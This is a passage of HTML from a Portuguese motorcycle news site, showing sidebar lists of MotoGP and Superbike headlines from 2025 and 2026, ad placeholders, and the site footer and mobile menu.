			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-marc-marquez-reafirmar-a-minha-posicao-sera-ainda-mais-dificil/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Marc Márquez &#8216;Reafirmar a minha posição será ainda mais difícil&#8217;" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-marc-marquez-reafirmar-a-minha-posicao-sera-ainda-mais-dificil/">MotoGP: Marc Márquez &#8216;Reafirmar a minha posição será ainda mais difícil&#8217;</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-a-espera-acabou-miguel-oliveira-volta-a-acao-esta-semana/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: A espera acabou! Miguel Oliveira volta à ação esta semana" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/wsbk-a-espera-acabou-miguel-oliveira-volta-a-acao-esta-semana/">WSBK: A espera acabou! Miguel Oliveira volta à ação esta semana</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-ducati-lenovo-revela-as-novas-cores-do-campeao-do-mundo/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Ducati Lenovo revela as novas cores do campeão do mundo" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-2025-120x86.webp" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-2025-120x86.webp 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-2025-350x250.webp 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-2025-750x536.webp 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-2025-1140x815.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-ducati-lenovo-revela-as-novas-cores-do-campeao-do-mundo/">MotoGP: Ducati Lenovo revela as novas cores do campeão do mundo</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/tal-pai-tal-filho/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tal pai, tal filho" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Rossi-pai-e-filho-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Rossi-pai-e-filho-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Rossi-pai-e-filho-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/tal-pai-tal-filho/">Tal pai, tal filho</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_311556_3_696e3bff79fcd   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-311556 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fjames-stewart-chegou-a-altura-de-me-retirar-definitivamente%2F" data-image-url="" data-title="James%20Stewart%3A%20%E2%80%9CChegou%20a%20altura%20de%20me%20retirar%20definitivamente%E2%80%9D" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fjames-stewart-chegou-a-altura-de-me-retirar-definitivamente%2F" data-image-url="" data-title="James%20Stewart%3A%20%E2%80%9CChegou%20a%20altura%20de%20me%20retirar%20definitivamente%E2%80%9D" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
